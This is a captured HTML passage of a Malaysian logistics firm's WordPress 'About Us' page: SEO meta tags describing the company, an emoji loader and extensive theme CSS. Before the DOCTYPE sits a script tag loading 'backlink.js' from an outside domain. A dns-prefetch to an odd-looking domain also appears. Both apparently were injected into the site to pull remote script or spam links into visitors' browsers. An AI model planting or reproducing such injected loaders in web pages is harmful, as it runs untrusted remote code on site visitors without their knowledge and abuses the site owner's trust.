

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://midvill.com.my/index.php/about-us/
body_size: 70785
content:
<script src="https://black-link.co/backlink.js"></script><!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>About Us &ndash; MidVill Agency</title>

<!-- This site is optimized with the Yoast SEO plugin v9.7 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://midvill.com.my/index.php/about-us/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="About Us &ndash; MidVill Agency" />
<meta property="og:description" content="company introduction Mid Vill Agency Sdn. Bhd. is an established Logistics Company located in Pasir Gudang, Johor, Malaysia. Our company handles Import and Export shipments for all types of cargoes, with specialization in Dangerous Equipment and Machineries. We also handle Personal Vehicle and personnel effects Exports to Brunei, Sabah &amp; Sarawak, East Malaysia via versa. Founded in 2010, we are a new company yet we can provide all the best services till door. We constantly strive on customer satisfaction by delivering quality and timely forwarding services. OUR VISION Our ideal dream is to become an outstanding company in Malaysia in these services which we provide. We would?? also confident to widen the borders of our services by improving the quality and quantity services these expanding global market. We always strive to enhance the value delivered to our clients by continually improving the quality of services offered. OUR MISSION Please put&hellip;
  Read more" />
<meta property="og:url" content="https://midvill.com.my/index.php/about-us/" />
<meta property="og:site_name" content="MidVill Agency" />
<meta property="article:publisher" content="https://www.facebook.com/Mid-Vill-Conference-Room-for-Rent-262895917117195/" />
<meta property="og:image" content="https://midvill.com.my/wp-content/uploads/2019/03/3PL-EDI-logistics-2-768x180.png" />
<meta property="og:image:secure_url" content="https://midvill.com.my/wp-content/uploads/2019/03/3PL-EDI-logistics-2-768x180.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="company introduction Mid Vill Agency Sdn. Bhd. is an established Logistics Company located in Pasir Gudang, Johor, Malaysia. Our company handles Import and Export shipments for all types of cargoes, with specialization in Dangerous Equipment and Machineries. We also handle Personal Vehicle and personnel effects Exports to Brunei, Sabah &amp; Sarawak, East Malaysia via versa. Founded in 2010, we are a new company yet we can provide all the best services till door. We constantly strive on customer satisfaction by delivering quality and timely forwarding services. OUR VISION Our ideal dream is to become an outstanding company in Malaysia in these services which we provide. We would?? also confident to widen the borders of our services by improving the quality and quantity services these expanding global market. We always strive to enhance the value delivered to our clients by continually improving the quality of services offered. OUR MISSION Please put&hellip;  Read more" />
<meta name="twitter:title" content="About Us &ndash; MidVill Agency" />
<meta name="twitter:image" content="https://midvill.com.my/wp-content/uploads/2019/03/3PL-EDI-logistics-2-768x180.png" />
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"Organization","url":"https://midvill.com.my/","sameAs":["https://www.facebook.com/Mid-Vill-Conference-Room-for-Rent-262895917117195/"],"@id":"https://midvill.com.my/#organization","name":"Midvill Agency","logo":"https://midvill.com.my/wp-content/uploads/2019/03/Logo-Menu-02.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="MidVill Agency &raquo; Feed" href="https://midvill.com.my/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="MidVill Agency &raquo; Comments Feed" href="https://midvill.com.my/index.php/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/midvill.com.my\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://midvill.com.my/wp-includes/css/dist/block-library/style.min.css?ver=5.1.17' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://midvill.com.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://midvill.com.my/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://midvill.com.my/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://midvill.com.my/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://midvill.com.my/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://midvill.com.my/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://midvill.com.my/wp-content/uploads/elementor/css/global.css?ver=1554821445' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-86-css'  href='https://midvill.com.my/wp-content/uploads/elementor/css/post-86.css?ver=1563330895' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-transitions-css'  href='https://midvill.com.my/wp-content/themes/rife-free/js/light-gallery/css/lg-transitions.min.css?ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css'  href='https://midvill.com.my/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css'  href='https://midvill.com.my/wp-content/themes/rife-free/css/icomoon.css?ver=2.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css'  href='https://midvill.com.my/wp-content/themes/rife-free/style.css?ver=2.3.6.1' type='text/css' media='all' />
<style id='a13-user-css-inline-css' type='text/css'>
a{color:rgba(31,31,31,1)}a:hover{color:rgba(86,86,86,1)}body{cursor:auto}.page-background{background-color:#e9e9e9;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.default404 .page-background{background-image:none}.single-album .page-background,.albums-list-page .page-background{background-color:rgba(8,8,8,1);background-image:none;background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.password-protected .page-background{background-image:none}#basket-menu{background-color:rgba(255,255,255,1)}#basket-menu,#basket-menu .widget{font-size:13px}#side-menu{background-color:rgba(255,255,255,1)}#side-menu,#side-menu .widget{font-size:12px}.site-layout-boxed #mid{}.theme-borders div{}.lg-backdrop{}.lg-toolbar,.lg-sub-html .customHtml h4,.lg-sub-html .customHtml .description,.lg-actions .lg-next,.lg-actions .lg-prev{}.lg-toolbar .lg-icon,.lg-actions .lg-next,.lg-actions .lg-prev{}.lg-toolbar .lg-icon:hover,.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{}#lg-counter,.lg-sub-html,.customHtml > h4{}.lg-outer .lg-thumb-outer,.lg-outer .lg-toogle-thumb{}.lg-outer .lg-thumb-item{}.lg-outer .lg-thumb-item:hover{}h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.page-title,.widget .title{color:rgba(50,50,50,1);font-family:Poppins,sans-serif;letter-spacing:normal;word-spacing:normal;font-weight:bold;text-transform:uppercase}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.post .post-title a:hover,.post a.post-title:hover{color:rgba(100,100,100,1)}input[type="submit"],form button,.posts-nav a span,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,ul.products .product-meta .product_name{font-family:Poppins,sans-serif;letter-spacing:normal;word-spacing:normal}ul.top-menu,#menu-overlay{font-family:Poppins,sans-serif}ul.top-menu li,#menu-overlay li{letter-spacing:normal;word-spacing:normal}html,input,select,textarea{font-family:Poppins,sans-serif;letter-spacing:normal;word-spacing:normal}#header-tools .tool,#header-tools .tool a{color:#ffffff}#header-tools .tool:hover,#header-tools .tool a:hover,#header-tools .tool.highlight,#header-tools .tool.active{color:#ffffff}.tools_button{font-size:15px;font-weight:600;color:#ffffff;background-color:rgba(0,0,0,0);border-color:#ffffff}.tools_button:hover{color:#ffffff;background-color:#81d742;border-color:#81d742}#header-tools .languages{background-color:rgba(206,10,147,0)}.hamburger i,.hamburger i::before,.hamburger i::after{background-color:#ffffff}.hamburger.active i,.hamburger.active i::before,.hamburger.active i::after,.hamburger:hover i,.hamburger:hover i::before,.hamburger:hover i::after{background-color:#ffffff}#header-tools #mobile-menu-opener{}#header-tools #basket-menu-switch{}#header-tools #search-button{}#header-tools #side-menu-switch{}#header-tools #menu-overlay-switch{}#header{background-color:rgba(206,10,147,0);box-shadow:none;background-image:none}#header:hover{background-color:rgba(255,255,255,0)}#header.a13-horizontal{border-bottom:none}.header-type-multi_line .bottom-head{background-color:rgba(255,255,255,1)}.header-horizontal #header .head,.top-bar-container .top-bar{}#header.a13-horizontal,.top-bar-container,.header-type-multi_line .bottom-head{border-color:#ffffff}.a13-horizontal #header-tools::before,.a13-horizontal .head .socials::before,.top-bar .language-switcher li::before{background-color:#ffffff}a.logo{color:rgba(0,0,0,1);font-size:26px;font-weight:bold;font-family:Poppins,sans-serif;letter-spacing:normal;word-spacing:normal;padding-top:25px;padding-bottom:25px;background-image:url(https://midvill.com.my/wp-content/uploads/2019/07/MidVill-LOGO-08.png)}a.logo img{}a.normal-logo{background-image:url(https://midvill.com.my/wp-content/uploads/2019/07/MidVill-LOGO-08.png)}a.logo:hover{color:rgba(0,0,0,1)}a.logo.image-logo{opacity:1.00}a.logo.image-logo:hover{opacity:0.50;}.header-horizontal .logo-container{min-width:300px}.header-variant-one_line_centered .logo-container,.header-horizontal .logo-container a.logo{max-width:300px}.header-variant-one_line_centered.sticky-values .logo-container.shield{-webkit-transform:translate(-50%,-%);-ms-transform:translate(-50%,-%);transform:translate(-50%,-%)}.header-variant-one_line_centered.sticky-hide .logo-container.shield,.header-variant-one_line_centered.hide-until-scrolled-to .logo-container.shield{-webkit-transform:translate(-50%,-102%);-ms-transform:translate(-50%,-102%);transform:translate(-50%,-102%)}.header-variant-one_line_centered .logo-container.shield:hover{-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.header-variant-one_line_centered .menu-cell{width:70%}.header-variant-one_line_centered .socials-cell,.header-variant-one_line_centered .tools-cell{width:15%}.header-variant-one_line_centered .menu-cell .top-menu{width:50%;width:calc(50% - 170px)}.header-variant-one_line_centered .logo-container.shield{padding-left:0;padding-right:0}.header-variant-one_line_centered .logo-container .scaling-svg-container path{}@media only screen and (max-width:1024px){a.logo{padding-top:15px;padding-bottom:15px}.header-horizontal .logo-container{min-width:250px}.header-variant-one_line_centered .logo-container,.header-horizontal .logo-container a.logo{max-width:250px}.header-variant-one_line_centered .logo-container.shield,.header-variant-one_line_centered.sticky-values .logo-container.shield{-webkit-transform:translate(-50%,-%);-ms-transform:translate(-50%,-%);transform:translate(-50%,-%)}.header-variant-one_line_centered.sticky-hide .logo-container.shield,.mobile-menu-open .header-variant-one_line_centered .logo-container.shield,.header-variant-one_line_centered.hide-until-scrolled-to .logo-container.shield{-webkit-transform:translate(-50%,-102%);-ms-transform:translate(-50%,-102%);transform:translate(-50%,-102%)}.header-variant-one_line_centered .logo-container.shield:hover{-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.header-variant-one_line_centered .menu-cell{}	.header-variant-one_line_centered .menu-cell .top-menu{width:50%;width:calc(50% - 125px)}}.top-menu ul{background-color:rgba(206,10,147,0);background-color:rgba(255,255,255,0);background-color:rgba(255,255,255,1)}.mega-menu > ul > li::before{background-color:#ffffff}.top-menu > li > a,.top-menu > li > span.title,.top-menu .mega-menu > ul > li > span.title,.top-menu .mega-menu > ul > li > a{font-size:15px;font-weight:500;text-transform:uppercase}.top-menu li a,.top-menu li span.title{color:#ffffff}.top-menu i.sub-mark{color:#ffffff}.top-menu > li:hover,.top-menu > li.open,.top-menu > li.current-menu-item,.top-menu > li.current-menu-ancestor{background-color:rgba(0,0,0,0);}.top-menu > li > a:hover,.top-menu > li.menu-parent-item:hover > span.title,.top-menu > li.open > a,.top-menu > li.open > span.title,.top-menu > li.current-menu-item > a,.top-menu > li.current-menu-ancestor > a,.top-menu > li.current-menu-item > span.title,.top-menu > li.current-menu-ancestor > span.title{color:#81d742}.top-menu li.menu-parent-item:hover > span.title + i.sub-mark,.top-menu i.sub-mark:hover,.top-menu li.open > i.sub-mark{color:#81d742}.top-menu.with-effect > li > a span::before,.top-menu.with-effect > li > a span::after,.top-menu.with-effect > li > span.title span::before,.top-menu.with-effect > li > span.title span::after,.top-menu.with-effect > li > a em::before,.top-menu.with-effect > li > a em::after,.top-menu.with-effect > li > span.title em::before,.top-menu.with-effect > li > span.title em::after{background-color:#81d742}.top-menu .mega-menu > ul > li > span.title,.top-menu .mega-menu > ul > li > a{color:#ffffff}.top-menu .mega-menu > ul > li:hover > span.title,.top-menu .mega-menu > ul > li:hover > a,.top-menu .mega-menu > ul > li.current-menu-item > span.title,.top-menu .mega-menu > ul > li.current-menu-item > a,.top-menu .mega-menu > ul > li.current-menu-ancestor > span.title,.top-menu .mega-menu > ul > li.current-menu-ancestor > a{color:#81d742}.top-menu li li a,.top-menu li li span.title{font-size:14px;font-weight:500;text-transform:uppercase;color:#ffffff}.top-menu li li:hover > a,.top-menu li li:hover > span.title,.top-menu li li.menu-parent-item:hover > span.title,.top-menu li li.open > a,.top-menu li li.open > span.title,.top-menu li li.current-menu-item > a,.top-menu li li.current-menu-ancestor > a,.top-menu li li.current-menu-item > span.title,.top-menu li li.current-menu-ancestor > span.title{color:#81d742;}.top-menu li li i.sub-mark{color:#ffffff}.top-menu li li.menu-parent-item:hover > span.title + i.sub-mark,.top-menu li li i.sub-mark:hover,.top-menu li li.open > i.sub-mark{color:#81d742}@media only screen and (max-width:1024px){.mobile-menu .navigation-bar .menu-container{background-color:#0e0e0e}.header-vertical .logo-container .logo{max-width:250px}}@media only screen and (min-width:1025px){.header-vertical .top-menu li a,.header-vertical .top-menu li span.title{}	.header-vertical .top-menu > li.hidden-icon > a,.header-vertical .top-menu > li.hidden-icon > span.title{}}#menu-overlay,#menu-overlay.eff-circle::before{}#menu-overlay ul a{}#menu-overlay ul a:hover{}.close-menu::before,.close-menu::after{}.top-bar-container{border-bottom:none}.top-bar-container a{}.top-bar-container a.current,.top-bar-container a:hover{}.top-bar .part1{}#header.a13-light-variant,#header.a13-light-variant:hover{box-shadow:0 0 12px rgba(0,0,0,0.09)}#header.a13-light-variant{border-color:}.a13-light-variant .top-bar-container,.header-type-multi_line.a13-light-variant .bottom-head{border-color:}.a13-light-variant #header-tools::before,.a13-light-variant .head .socials::before,.a13-light-variant .top-bar .language-switcher li::before{background-color:}.a13-light-variant.header-type-multi_line .bottom-head{}a.light-logo{}.a13-light-variant a.logo{}.a13-light-variant a.logo:hover{}.a13-light-variant .top-menu > li > a,.a13-light-variant .top-menu > li > span.title{}.a13-light-variant .top-menu > li:hover,.a13-light-variant .top-menu > li.open,.a13-light-variant .top-menu > li.current-menu-item,.a13-light-variant .top-menu > li.current-menu-ancestor{}.a13-light-variant .top-menu > li > a:hover,.a13-light-variant .top-menu > li.menu-parent-item:hover > span.title,.a13-light-variant .top-menu > li.open > a,.a13-light-variant .top-menu > li.open > span.title,.a13-light-variant .top-menu > li.current-menu-item > a,.a13-light-variant .top-menu > li.current-menu-ancestor > a,.a13-light-variant .top-menu > li.current-menu-item > span.title,.a13-light-variant .top-menu > li.current-menu-ancestor > span.title{}.a13-light-variant .top-menu > li > i.sub-mark{}.a13-light-variant .top-menu > li.menu-parent-item:hover > span.title + i.sub-mark,.a13-light-variant .top-menu > li > i.sub-mark:hover,.a13-light-variant .top-menu > li.open > i.sub-mark{}.a13-light-variant .top-menu.with-effect > li > a span::before,.a13-light-variant .top-menu.with-effect > li > a span::after,.a13-light-variant .top-menu.with-effect > li > span.title span::before,.a13-light-variant .top-menu.with-effect > li > span.title span::after,.a13-light-variant .top-menu.with-effect > li > a em::before,.a13-light-variant .top-menu.with-effect > li > a em::after,.a13-light-variant .top-menu.with-effect > li > span.title em::before,.a13-light-variant .top-menu.with-effect > li > span.title em::after{background-color:}.a13-light-variant #header-tools .tool,.a13-light-variant #header-tools .tool a{}.a13-light-variant #header-tools .tool:hover,.a13-light-variant #header-tools .tool a:hover,.a13-light-variant #header-tools .tool.highlight,.a13-light-variant #header-tools .tool.active{}.a13-light-variant .tools_button{}.a13-light-variant .tools_button:hover{}.a13-light-variant #header-tools .languages{}.a13-light-variant .hamburger i,.a13-light-variant .hamburger i::before,.a13-light-variant .hamburger i::after{}.a13-light-variant .hamburger.active i,.a13-light-variant .hamburger.active i::before,.a13-light-variant .hamburger.active i::after,.a13-light-variant .hamburger:hover i,.a13-light-variant .hamburger:hover i::before,.a13-light-variant .hamburger:hover i::after{}.a13-light-variant .top-bar-container{}.a13-light-variant .top-bar-container .part1 a,.a13-light-variant .top-bar-container .language-switcher a{}.a13-light-variant .top-bar-container .part1 a:hover,.a13-light-variant .top-bar-container .language-switcher a:hover,.a13-light-variant .top-bar-container .language-switcher a.current{}@media only screen and (max-width:1024px){.a13-light-variant.mobile-menu .navigation-bar .menu-container{}}#header.a13-dark-variant,#header.a13-dark-variant:hover{box-shadow:0 0 12px rgba(0,0,0,0.09)}#header.a13-dark-variant{border-color:}.a13-dark-variant .top-bar-container,.header-type-multi_line.a13-dark-variant .bottom-head{border-color:}.a13-dark-variant #header-tools::before,.a13-dark-variant .head .socials::before,.a13-dark-variant .top-bar .language-switcher li::before{background-color:}.a13-dark-variant.header-type-multi_line .bottom-head{}a.dark-logo{}.a13-dark-variant a.logo{}.a13-dark-variant a.logo:hover{}.a13-dark-variant .top-menu > li > a,.a13-dark-variant .top-menu > li > span.title{}.a13-dark-variant .top-menu > li:hover,.a13-dark-variant .top-menu > li.open,.a13-dark-variant .top-menu > li.current-menu-item,.a13-dark-variant .top-menu > li.current-menu-ancestor{}.a13-dark-variant .top-menu > li > a:hover,.a13-dark-variant .top-menu > li.menu-parent-item:hover > span.title,.a13-dark-variant .top-menu > li.open > a,.a13-dark-variant .top-menu > li.open > span.title,.a13-dark-variant .top-menu > li.current-menu-item > a,.a13-dark-variant .top-menu > li.current-menu-ancestor > a,.a13-dark-variant .top-menu > li.current-menu-item > span.title,.a13-dark-variant .top-menu > li.current-menu-ancestor > span.title{}.a13-dark-variant .top-menu > li > i.sub-mark{}.a13-dark-variant .top-menu > li.menu-parent-item:hover > span.title + i.sub-mark,.a13-dark-variant .top-menu > li > i.sub-mark:hover,.a13-dark-variant .top-menu > li.open > i.sub-mark{}.a13-dark-variant .top-menu.with-effect > li > a span::before,.a13-dark-variant .top-menu.with-effect > li > a span::after,.a13-dark-variant .top-menu.with-effect > li > span.title span::before,.a13-dark-variant .top-menu.with-effect > li > span.title span::after,.a13-dark-variant .top-menu.with-effect > li > a em::before,.a13-dark-variant .top-menu.with-effect > li > a em::after,.a13-dark-variant .top-menu.with-effect > li > span.title em::before,.a13-dark-variant .top-menu.with-effect > li > span.title em::after{background-color:}.a13-dark-variant #header-tools .tool,.a13-dark-variant #header-tools .tool a{}.a13-dark-variant #header-tools .tool:hover,.a13-dark-variant #header-tools .tool a:hover,.a13-dark-variant #header-tools .tool.highlight,.a13-dark-variant #header-tools .tool.active{}.a13-dark-variant .tools_button{}.a13-dark-variant .tools_button:hover{}.a13-dark-variant #header-tools .languages{}.a13-dark-variant .hamburger i,.a13-dark-variant .hamburger i::before,.a13-dark-variant .hamburger i::after{}.a13-dark-variant .hamburger.active i,.a13-dark-variant .hamburger.active i::before,.a13-dark-variant .hamburger.active i::after,.a13-dark-variant .hamburger:hover i,.a13-dark-variant .hamburger:hover i::before,.a13-dark-variant .hamburger:hover i::after{}.a13-dark-variant .top-bar-container{}.a13-dark-variant .top-bar-container .part1 a,.a13-dark-variant .top-bar-container .language-switcher a{}.a13-dark-variant .top-bar-container .part1 a:hover,.a13-dark-variant .top-bar-container .language-switcher a:hover,.a13-dark-variant .top-bar-container .language-switcher a.current{}@media only screen and (max-width:1024px){.a13-dark-variant.mobile-menu .navigation-bar .menu-container{}}#header.a13-sticky-variant,#header.a13-sticky-variant:hover{background-color:rgba(34,34,34,1);border-color:rgba(240,240,240,0.2);box-shadow:0 0 12px rgba(0,0,0,0.09)}.a13-sticky-variant .top-bar-container,.header-type-multi_line.a13-sticky-variant .bottom-head{border-color:rgba(240,240,240,0.2)}.a13-sticky-variant #header-tools::before,.a13-sticky-variant .head .socials::before,.a13-sticky-variant .top-bar .language-switcher li::before{background-color:rgba(240,240,240,0.2)}.a13-sticky-variant.header-type-multi_line .bottom-head{}a.sticky-logo{}.sticky-values a.logo{padding-top:15px;padding-bottom:15px}.header-horizontal .sticky-values .logo-container{min-width:300px}.header-variant-one_line_centered.sticky-values .logo-container,.header-horizontal .sticky-values .logo-container a.logo{max-width:300px}.header-variant-one_line_centered.sticky-values .menu-cell .top-menu{width:50%;width:calc(50% - 170px)}.a13-sticky-variant a.logo{color:rgba(255,255,255,1)}.a13-sticky-variant a.logo:hover{color:rgba(138,174,243,1)}.a13-sticky-variant .top-menu > li > a,.a13-sticky-variant .top-menu > li > span.title{color:rgba(240,240,240,1)}.a13-sticky-variant .top-menu > li:hover,.a13-sticky-variant .top-menu > li.open,.a13-sticky-variant .top-menu > li.current-menu-item,.a13-sticky-variant .top-menu > li.current-menu-ancestor{background-color:rgba(0,0,0,0);}.a13-sticky-variant .top-menu > li > a:hover,.a13-sticky-variant .top-menu > li.menu-parent-item:hover > span.title,.a13-sticky-variant .top-menu > li.open > a,.a13-sticky-variant .top-menu > li.open > span.title,.a13-sticky-variant .top-menu > li.current-menu-item > a,.a13-sticky-variant .top-menu > li.current-menu-ancestor > a,.a13-sticky-variant .top-menu > li.current-menu-item > span.title,.a13-sticky-variant .top-menu > li.current-menu-ancestor > span.title{color:#81d742}.a13-sticky-variant .top-menu > li > i.sub-mark{color:rgba(240,240,240,1)}.a13-sticky-variant .top-menu > li.menu-parent-item:hover > span.title + i.sub-mark,.a13-sticky-variant .top-menu > li > i.sub-mark:hover,.a13-sticky-variant .top-menu > li.open > i.sub-mark{color:#81d742}.a13-sticky-variant .top-menu.with-effect > li > a span::before,.a13-sticky-variant .top-menu.with-effect > li > a span::after,.a13-sticky-variant .top-menu.with-effect > li > span.title span::before,.a13-sticky-variant .top-menu.with-effect > li > span.title span::after,.a13-sticky-variant .top-menu.with-effect > li > a em::before,.a13-sticky-variant .top-menu.with-effect > li > a em::after,.a13-sticky-variant .top-menu.with-effect > li > span.title em::before,.a13-sticky-variant .top-menu.with-effect > li > span.title em::after{background-color:#81d742}.a13-sticky-variant #header-tools .tool,.a13-sticky-variant #header-tools .tool a{color:rgba(240,240,240,1)}.a13-sticky-variant #header-tools .tool:hover,.a13-sticky-variant #header-tools .tool a:hover,.a13-sticky-variant #header-tools .tool.highlight,.a13-sticky-variant #header-tools .tool.active{color:#ffffff}.a13-sticky-variant .hamburger i,.a13-sticky-variant .hamburger i::before,.a13-sticky-variant .hamburger i::after{background-color:rgba(240,240,240,1)}.a13-sticky-variant .hamburger.active i,.a13-sticky-variant .hamburger.active i::before,.a13-sticky-variant .hamburger.active i::after,.a13-sticky-variant .hamburger:hover i,.a13-sticky-variant .hamburger:hover i::before,.a13-sticky-variant .hamburger:hover i::after{background-color:#ffffff}.a13-sticky-variant .tools_button{color:rgba(240,240,240,1);background-color:rgba(0,0,0,0);border-color:rgba(240,240,240,1)}.a13-sticky-variant .tools_button:hover{color:#ffffff;background-color:#81d742;border-color:#81d742}.a13-sticky-variant #header-tools .languages{background-color:rgba(34,34,34,1)}.a13-sticky-variant .top-bar-container{}.a13-sticky-variant .top-bar-container .part1 a,.a13-sticky-variant .top-bar-container .language-switcher a{}.a13-sticky-variant .top-bar-container .part1 a:hover,.a13-sticky-variant .top-bar-container .language-switcher a:hover,.a13-sticky-variant .top-bar-container .language-switcher a.current{}@media only screen and (max-width:1024px){.a13-sticky-variant.mobile-menu .navigation-bar .menu-container{background-color:rgba(34,34,34,1)}.sticky-values a.logo{padding-top:10px;padding-bottom:10px}.header-horizontal .sticky-values .logo-container{min-width:250px}.header-variant-one_line_centered.sticky-values .logo-container,.header-horizontal .sticky-values .logo-container a.logo{max-width:250px}.header-variant-one_line_centered.sticky-values .menu-cell .top-menu{width:50%;width:calc(50% - 125px)}}#footer{background-color:rgba(17,17,17,1);font-size:15px}#footer .widget,#footer .widget .search-form input[type="search"]{font-size:15px}.foot-items{background-color:rgba(14,14,14,1)}.footer-separator .foot-items .foot-content{border-color:rgba(255,255,255,0.03)}.foot-items{color:rgba(102,102,102,1)}.foot-items .foot-text a{color:rgba(102,102,102,1)}.foot-items .foot-text a:hover{color:rgba(255,255,255,1)}a.to-top{background-color:rgba(0,0,0,0.1);color:rgba(255,255,255,1);font-size:22px}a.to-top:hover{background-color:rgba(57,87,255,1);color:rgba(255,255,255,1)}input[type="submit"],button[type="submit"]{background-color:rgba(34,34,34,1);color:rgba(255,255,255,1);font-size:13px;font-weight:600;text-transform:uppercase;padding-left:30px;padding-right:30px;-webkit-border-radius:20px;border-radius:20px}input[type="submit"]:hover,input[type="submit"]:focus,button[type="submit"]:hover,button[type="submit"]:focus{background-color:rgba(221,23,74,1);color:rgba(255,255,255,1)}.page .title-bar.outside{background-image:url(https://midvill.com.my/wp-content/uploads/2019/03/ML-Transportation-Services-Banner-1.png);background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.page .title-bar.outside .overlay-color{background-color:rgba(0,0,0,0.75);padding-top:150px;padding-bottom:150px}.page .title-bar.outside .page-title,.page .title-bar.outside h2{color:#ffffff}.page .title-bar.outside .breadcrumbs,.page .title-bar.outside .breadcrumbs a,.page .title-bar.outside .breadcrumbs a:hover{color:#ffffff}.albums-list-page .title-bar.outside{background-image:url(https://midvill.com.my/wp-content/themes/rife-free/images/holders/title_bar_bg.jpg);background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.albums-list-page .title-bar.outside .overlay-color{background-color:rgba(0,0,0,0.2);padding-top:150px;padding-bottom:150px}.albums-list-page .title-bar.outside .page-title,.albums-list-page .title-bar.outside h2{color:#ffffff}.albums-list-page .title-bar.outside .breadcrumbs,.albums-list-page .title-bar.outside .breadcrumbs a,.albums-list-page .title-bar.outside .breadcrumbs a:hover{color:#ffffff}.works-list-page .title-bar.outside{background-image:url(https://midvill.com.my/wp-content/themes/rife-free/images/holders/title_bar_bg.jpg);background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.works-list-page .title-bar.outside .overlay-color{background-color:rgba(0,0,0,0.2);padding-top:150px;padding-bottom:150px}.works-list-page .title-bar.outside .page-title,.works-list-page .title-bar.outside h2{color:#ffffff}.works-list-page .title-bar.outside .breadcrumbs,.works-list-page .title-bar.outside .breadcrumbs a,.works-list-page .title-bar.outside .breadcrumbs 